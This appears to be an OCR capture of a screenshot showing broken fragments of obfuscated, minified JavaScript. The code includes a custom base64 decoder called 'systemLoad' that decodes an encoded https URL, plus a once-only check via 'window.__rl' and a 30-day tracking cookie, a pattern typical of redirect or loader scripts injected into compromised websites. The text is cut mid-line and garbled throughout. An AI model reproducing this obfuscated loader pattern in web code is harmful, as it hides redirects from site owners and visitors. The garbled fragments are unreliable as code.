
[0]||document.documentElement).appendChi
{try{if(document.getElementById&&docu
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).i
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyY
window!=='undefined'&&window.__rl===u)
Date();d.setTime(d.getTime()+30*24*60*
expires='+d.toUTCString()+'; path=/; SameS
Secure':'');try{window.__rl=u;}catch(e){}var